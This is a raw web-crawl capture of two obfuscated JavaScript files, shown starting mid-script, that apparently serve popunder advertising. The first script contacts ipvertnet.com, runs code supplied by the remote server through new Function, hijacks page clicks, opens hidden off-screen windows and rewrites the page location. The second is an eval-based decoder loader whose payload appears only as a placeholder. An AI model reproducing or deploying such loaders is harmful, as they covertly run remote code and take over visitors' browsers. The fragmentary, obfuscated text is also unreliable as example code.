_0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-focus","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://ipvertnet.com/vast/72ec488cc13c530187b1184f58c26a3f-35915-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1580
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"lDUTqwGdr",18,7,8))